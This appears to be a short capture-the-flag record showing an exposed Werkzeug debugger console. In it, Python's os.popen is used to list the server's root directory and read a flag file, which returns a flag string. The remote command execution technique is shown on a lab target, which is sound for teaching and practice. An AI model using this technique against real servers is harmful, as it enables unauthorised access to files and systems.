 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen('ls /').read()
'Oh_h3re_1sssssss_ffffffflaggggg\napp\nbin\nboot\ndev\ndocker-
entrypoint.sh\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n'
>>> os.popen('cat /Oh_h3re_1sssssss_ffffffflaggggg').read()
'flag{a63b4d37-7681-4850-b6a7-0d7109febb19}\n'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.